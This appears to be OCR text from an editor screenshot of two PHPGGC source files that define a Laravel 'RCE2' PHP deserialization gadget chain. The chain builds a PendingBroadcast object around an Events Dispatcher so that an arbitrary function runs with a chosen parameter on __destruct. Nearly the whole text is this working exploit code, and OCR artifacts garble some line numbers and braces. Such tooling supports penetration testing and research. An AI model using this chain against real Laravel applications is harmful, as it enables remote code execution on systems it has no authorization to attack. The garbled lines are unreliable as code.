 gadgets.php
UNREGISTERED
chain.php
1 <?php
2
3 namespace GadgetChain\Laravel;
4
5 class RCE2 extends \PHPGGC\GadgetChain\RCE
6 {
7 public static $version = '5.5.39';
8 public static $vector = '__destruct';
9 public static $author = 'BlackFan';
10
11 public function generate(array $parameters)
12 {
13 $function = $parameters['function'];
14 $parameter = $parameters['parameter'];
15
16 return new \Illuminate\Broadcasting\PendingBroadcast(
()17 new \Illuminate\Events\Dispatcher($function, $
parameter),
18 $parameter
19 );
20 }
21 }
22
gadgets.php
1 <?php
2
3 namespace Illuminate\Broadcasting
4 {
5 class PendingBroadcast
6 {
7 protected $events;
8 protected $event;
9
10 function __construct($events, $parameter)
11 {
12 $this->events = $events;
13 $this->event = $parameter;
14 }
15 }
16 }
17
18
19 namespace Illuminate\Events
{ 20 {
21 class Dispatcher
22 {
23 protected $listeners;
24
25 function __construct($function, $parameter)
26 {
27 $this->listeners = [
28 $parameter => [$function]
29 ];
30 }
31 }
} 32 }
phpggc/master*, File is committed, ✧ Sergey Bobrov (a year ago), ASCII, 10 characters selected
master 4
Spaces: 4
PHP